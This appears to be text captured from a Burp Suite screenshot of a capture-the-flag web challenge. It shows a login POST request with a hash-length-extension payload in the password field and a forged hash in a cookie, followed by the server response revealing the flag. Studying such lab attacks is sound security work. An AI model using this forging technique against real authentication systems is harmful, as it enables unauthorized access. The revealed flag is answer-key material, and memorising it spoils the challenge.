 Go Cancel < >
Request
Raw Params Headers Hex
POST /web/kzhan.php HTTP/1.1
Host: ctf5.shiyanbar.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 151
Referer: http://ctf5.shiyanbar.com/web/kzhan.php
Cookie: sample-hash=571580b26c65f306376d4f64e53cb5c7; source=1;
Hm_lvt_34d6f7353ab0915a4c582e4516dffbc3=1508285764,1508458010;
Hm_cv_34d6f7353ab0915a4c582e4516dffbc3=1*visitor*72398%2CnickName%3A%E4%BD%A0%E4%B8%AA%E5%82%BB%
E5%8F%89;Hm_lpvt_34d6f7353ab0915a4c582e4516dffbc3=1508462396;PHPSESSID=p24mdvde42rdupg3l5481nmsm4;getm
ein=e18dfd8404515016d3aeeea2aa196909
Connection: close
Upgrade-Insecure-Requests: 1
username=admin&password=admin%80%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00
%00%00%00%00%00%00%00%00%00%00%00%c8%00%00%00%00%00%00%00admin
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Fri, 20 Oct 2017 02:02:57 GMT
Server: Apache/2.4.18 (Win32) OpenSSL/1.0.2e PHP/5.2.17
X-Powered-By: PHP/5.2.17
Content-Length: 112
Connection: close
Content-Type: text/html
<html>
<body>
Congratulations! You are a registered user.
The flag is CTF{cOOkieS_4nd_hAshIng_G0_w3LL_t0g3ther}